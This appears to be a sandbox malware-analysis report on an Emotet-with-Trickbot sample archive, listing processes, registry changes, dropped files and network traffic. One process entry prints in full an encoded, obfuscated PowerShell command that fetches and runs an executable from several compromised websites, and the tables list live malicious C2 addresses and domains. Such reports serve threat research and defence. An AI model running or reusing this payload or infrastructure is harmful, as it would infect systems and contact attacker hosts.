

Manual execution by user
- regedit.exe (PID: 948)
- regedit.exe (PID: 624)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD

| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2020:09:22 16:49:16 |
| ZipCRC: | 0xf7e66922 |
| ZipCompressedSize: | 170160 |
| ZipUncompressedSize: | 286720 |
| ZipFileName: | 1.exe |
Total processes
49
Monitored processes
9
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 624 | "C:\Windows\regedit.exe" | C:\Windows\regedit.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Editor Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 948 | "C:\Windows\regedit.exe" | C:\Windows\regedit.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Editor Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2084 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\Rar$DIb2092.26626\2020-09-30-Registry-Update-for-Emotet.txt | C:\Windows\system32\NOTEPAD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2092 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\2020-09-30-Emotet-with-Trickbot-malware-and-artifacts (2).zip" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||

| 2360 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\Rar$DIb2092.29935\2020-09-30-scheduled-task-for-Trickbot.txt | C:\Windows\system32\NOTEPAD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2804 | "C:\Users\admin\AppData\Local\Temp\Rar$EXb2092.26093\2.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXb2092.26093\2.exe | WinRAR.exe | ||||||||||||
User: admin Company: Intech Solutions Integrity Level: MEDIUM Description: MS masked edit control at the heart Exit code: 0 Version: 2.27.0.5 Modules
| |||||||||||||||
| 2944 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2092.24965\word.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3496 | POwersheLL -ENCOD JABTAGgAagBnAHoAZABhAD0AKAAnAEwAegAnACsAKAAnAGoAJwArACcAMgBfAF8AOAAnACkAKQA7AC4AKAAnAG4AZQB3AC0AJwArACcAaQAnACsAJwB0AGUAbQAnACkAIAAkAGUAbgBWADoAdQBTAGUAcgBQAFIATwBGAGkAbABlAFwAYgBzAGEAVABBAE0AaABcAHkAVABmAFcANwBuAGgAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABpAHIARQBDAFQAbwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMAZQBjAHUAUgBpAGAAVABgAFkAYABwAHIAbwB0AE8AYABjAE8AbAAiACAAPQAgACgAJwB0AGwAJwArACcAcwAnACsAKAAnADEAMgAsACAAJwArACcAdABsAHMAMQAnACsAJwAxACwAIAAnACkAKwAnAHQAJwArACcAbABzACcAKQA7ACQATwBuADAAdABlAGkAbQAgAD0AIAAoACcAVwA5ACcAKwAoACcAbwBqACcAKwAnADIAbAAnACkAKwAnAHIAdwAnACkAOwAkAEMAcQB6AGYAZQB1AGgAPQAoACcAVwAnACsAKAAnADUAOAAwAGcAdAAnACsAJwAwACcAKQApADsAJABZAG4AbgBvAGkAbAAxAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAFEAJwArACgAJwA4AEUAJwArACcAQgAnACkAKwAnAHMAYQAnACsAKAAnAHQAYQBtAGgAUQAnACsAJwA4ACcAKQArACcARQBZACcAKwAnAHQAZgAnACsAKAAnAHcANwAnACsAJwBuAGgAUQA4AEUAJwApACkALgAiAHIAYABlAGAAcABMAEEAQwBFACIAKAAoAFsAYwBIAGEAcgBdADgAMQArAFsAYwBIAGEAcgBdADUANgArAFsAYwBIAGEAcgBdADYAOQApACwAWwBTAFQAUgBpAE4AZwBdAFsAYwBIAGEAcgBdADkAMgApACkAKwAkAE8AbgAwAHQAZQBpAG0AKwAoACcALgAnACsAKAAnAGUAJwArACcAeABlACcAKQApADsAJABSAGMAbABjAHIAawA5AD0AKAAnAFEAJwArACgAJwAxADkAMAAnACsAJwAwAG0AJwApACsAJwBvACcAKQA7ACQAVwB0AHoAaAB1AGMAcwA9ACYAKAAnAG4AZQB3AC0AbwBiACcAKwAnAGoAJwArACcAZQBjAHQAJwApACAAbgBlAHQALgB3AGUAYgBjAEwASQBlAE4AVAA7ACQAUgBnAGUANQBkADAAdAA9ACgAJwBoAHQAJwArACcAdABwACcAKwAoACcAOgAvACcAKwAnAC8AcABlACcAKQArACgAJwByAHMAaAAnACsAJwBlAGwAJwApACsAJwAuAGMAJwArACgAJwBvACcAKwAnAG0ALwAnACkAKwAnAHcAJwArACcAcAAnACsAJwAtAGMAJwArACcAbwBuACcAKwAoACcAdAAnACsAJwBlAG4AdAAvACcAKQArACcAQQByACcAKwAnAHAAJwArACcALwAnACsAJwAqACcAKwAoACcAaAB0AHQAcAAnACsAJwA6ACcAKwAnAC8AJwApACsAJwAvAHYAJwArACcAaQAnACsAKAAnAGQAJwArACcAYQBkAG8AaABvACcAKQArACgAJwBtAGUAbQAnACsAJwAuACcAKQArACgAJwBjACcAKwAnAG8AJwArACcAbQAvAHcAcAAnACkAKwAoACcALQAnACsAJwBjAG8AbgAnACkAKwAnAHQAZQAnACsAJwBuAHQAJwArACcALwAnACsAKAAnAGkAJwArACcAZwBiACcAKQArACcALwAqACcAKwAnAGgAdAAnACsAKAAnAHQAcAA6ACcAKwAnAC8AJwApACsAKAAnAC8AZABlACcAKwAnAG0AJwApACsAJwBvADEAJwArACcANwAuACcAKwAoACcAdwAnACsAJwBlAGIAZAB1AG4AZwBzACcAKQArACcAYQAnACsAJwBuACcAKwAoACcALgAnACsAJwBjAG8AbQAnACkAKwAoACcALwB3AHAALQAnACsAJwBhAGQAbQAnACsAJwBpACcAKQArACgAJwBuACcAKwAnAC8AQwBkAC8AKgAnACkAKwAoACcAaAB0AHQAJwArACcAcAA6ACcAKwAnAC8AJwApACsAKAAnAC8AaQBnAC4AawAnACsAJwBhACcAKQArACgAJwBsAGMAJwArACcAYQAnACkAKwAnAHIAJwArACgAJwBlAC4AbwAnACsAJwBuAGwAJwApACsAKAAnAGkAbgAnACsAJwBlACcAKQArACcALwBhACcAKwAoACcAcABwAC8AOQAnACsAJwByACcAKQArACgAJwAyAC8AJwArACcAKgAnACkAKwAoACcAaAB0ACcAKwAnAHQAcAA6ACcAKQArACgAJwAvAC8AJwArACcAYwBsACcAKQArACcAdQAnACsAJwBzAGQAJwArACgAJwBpACcAKwAnAHIAZQAnACkAKwAnAGMAJwArACgAJwB0ACcAKwAnAG8AcgAnACsAJwB5AC4AeAB5AHoALwAnACsAJwB3ACcAKQArACgAJwBwAC0AJwArACcAYQAnACkAKwAoACcAZABtAGkAJwArACcAbgAvAHMAMgAnACsAJwAvACoAaAB0AHQAcAAnACkAKwAnAHMAJwArACcAOgAvACcAKwAnAC8AJwArACgAJwBuAGEAaQBsAGQAZQBwAG8AJwArACcAdAAnACkAKwAoACcAZgAnACsAJwB3AGIALgBjAG8AbQAnACsAJwAvACcAKQArACgAJwBuACcAKwAnAGMAJwArACcAdwBzAC8AdgAvACcAKQArACgAJwAqAGgAJwArACcAdAB0AHAAcwAnACsAJwA6ACcAKQArACgAJwAvAC8AJwArACcAcwBhACcAKwAnAG0AJwArACcAcwBwAG8AJwArACcAcgB0AGEAbAAuAG8AcgBnACcAKQArACgAJwAvAGkAbQAnACsAJwBhACcAKQArACgAJwBnAGUAcwAvACcAKwAnAEEAJwApACsAKAAnAGsAdwAnACsAJwAvACcAKQApAC4AIgBzAFAAYABsAEkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAFIAYQB1AHkAbQBnAG0APQAoACcAQgB3ACcAKwAnAGQAJwArACgAJwBnAGEAdAAnACsAJwAxACcAKQApADsAZgBvAHIAZQBhAGMAaAAoACQAVABpAGYAcQAyADMANQAgAGkAbgAgACQAUgBnAGUANQBkADAAdAApAHsAdAByAHkAewAkAFcAdAB6AGgAdQBjAHMALgAiAEQATwB3AGAATgBMAG8AYABBAGQAYABGAGkAbABFACIAKAAkAFQAaQBmAHEAMgAzADUALAAgACQAWQBuAG4AbwBpAGwAMQApADsAJABLADMAZABpAGcAdAAxAD0AKAAnAE4AYwAnACsAKAAnAHQAbwB4ACcAKwAnAGkAZwAnACkAKQA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAnACsAJwAtAEkAJwArACcAdABlAG0AJwApACAAJABZAG4AbgBvAGkAbAAxACkALgAiAGwAYABlAG4ARwB0AEgAIgAgAC0AZwBlACAAMwAxADEAMQAxACkAIAB7ACYAKAAnAEkAbgB2ACcAKwAnAG8AawBlAC0AJwArACcASQB0AGUAbQAnACkAKAAkAFkAbgBuAG8AaQBsADEAKQA7ACQARQBsAGYAMABsAGYAcgA9ACgAKAAnAEUAYQAnACsAJwA2AGgAMwB4ACcAKQArACcAZQAnACkAOwBiAHIAZQBhAGsAOwAkAE4AdQBoAGkAZgB1AGYAPQAoACcAVABlACcAKwAoACcAagB5ACcAKwAnADkAdAA0ACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABOADIANQBpAHUAcQBkAD0AKAAoACcAUQAnACsAJwBzAF8AJwApACsAKAAnAHMANgB3ACcAKwAnADIAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3716 | "C:\Users\admin\AppData\Local\Temp\Rar$EXb2092.25585\1.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXb2092.25585\1.exe | WinRAR.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: ZipTest MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
2 602
Read events
1 671
Write events
747
Delete events
184
Modification events
| (PID) Process: | (2092) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2092) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2092) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2092) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\2020-09-30-Emotet-with-Trickbot-malware-and-artifacts (2).zip | |||
| (PID) Process: | (2092) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2092) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2092) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2092) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2092) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | @C:\Windows\system32\notepad.exe,-469 |
Value: Text Document | |||
| (PID) Process: | (2092) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
4
Suspicious files
9
Text files
186
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE9C5.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3496 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PR6Q1M1ME85IQAGCYNKE.temp | — | |
MD5:— | SHA256:— | |||
| 3496 | POwersheLL.exe | C:\Users\admin\Bsatamh\Ytfw7nh\W9oj2lrw.exe | — | |
MD5:— | SHA256:— | |||
| 2804 | 2.exe | C:\Users\admin\AppData\Local\Temp\Cab146B.tmp | — | |
MD5:— | SHA256:— | |||
| 2804 | 2.exe | C:\Users\admin\AppData\Local\Temp\Tar146C.tmp | — | |
MD5:— | SHA256:— | |||
| 2804 | 2.exe | C:\Users\admin\AppData\Local\Temp\Cab148C.tmp | — | |
MD5:— | SHA256:— | |||
| 2804 | 2.exe | C:\Users\admin\AppData\Local\Temp\Tar148D.tmp | — | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb2092.24965\~$word.doc | pgc | |
MD5:— | SHA256:— | |||
| 3496 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2804 | 2.exe | C:\Users\admin\AppData\Local\Temp\Cab152A.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
18
DNS requests
17
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3496 | POwersheLL.exe | GET | — | 103.124.92.99:80 | http://demo17.webdungsan.com/wp-admin/Cd/ | unknown | — | — | malicious |
3496 | POwersheLL.exe | GET | — | 204.12.192.246:80 | http://ig.kalcare.online/app/9r2/ | US | — | — | suspicious |
3716 | 1.exe | POST | — | 37.187.161.206:8080 | http://37.187.161.206:8080/cDgwHLsGXglyahDeH/s99zAQG/ | FR | — | — | malicious |
3716 | 1.exe | POST | — | 202.22.141.45:80 | http://202.22.141.45/jmdB8FOrGzy5dhPD/ | NC | — | — | malicious |
3496 | POwersheLL.exe | GET | 200 | 172.67.191.219:80 | http://vidadohomem.com/wp-content/igb/ | US | html | 4.19 Kb | suspicious |
2804 | 2.exe | GET | 200 | 216.239.38.21:80 | http://ipinfo.io/ip | US | text | 14 b | shared |
3716 | 1.exe | POST | 200 | 202.29.239.162:443 | http://202.29.239.162:443/Y1jFr0ZL/ | TH | binary | 132 b | malicious |
3496 | POwersheLL.exe | GET | 301 | 45.159.115.191:80 | http://pershel.com/wp-content/Arp/ | unknown | html | 169 b | malicious |
2804 | 2.exe | GET | 200 | 2.16.106.171:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | unknown | compressed | 57.5 Kb | whitelisted |
3496 | POwersheLL.exe | GET | — | 103.124.92.99:80 | http://demo17.webdungsan.com/wp-admin/Cd/ | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3496 | POwersheLL.exe | 45.159.115.191:80 | pershel.com | — | — | unknown |
3496 | POwersheLL.exe | 204.12.192.246:80 | ig.kalcare.online | WholeSale Internet, Inc. | US | suspicious |
3496 | POwersheLL.exe | 103.124.92.99:80 | demo17.webdungsan.com | — | — | suspicious |
3716 | 1.exe | 37.187.161.206:8080 | — | OVH SAS | FR | malicious |
2804 | 2.exe | 62.108.35.204:443 | — | comtrance GmbH | DE | malicious |
3496 | POwersheLL.exe | 104.168.155.242:80 | clusdirectory.xyz | Hostwinds LLC. | US | suspicious |
3496 | POwersheLL.exe | 104.18.50.125:443 | samsportal.org | Cloudflare Inc | US | unknown |
3496 | POwersheLL.exe | 185.201.10.114:443 | naildepotfwb.com | KVCHOSTING.COM LLC | DE | unknown |
3496 | POwersheLL.exe | 172.67.191.219:80 | vidadohomem.com | — | US | suspicious |
3496 | POwersheLL.exe | 45.159.115.191:443 | pershel.com | — | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pershel.com |
| malicious |
vidadohomem.com |
| suspicious |
demo17.webdungsan.com |
| malicious |
ig.kalcare.online |
| suspicious |
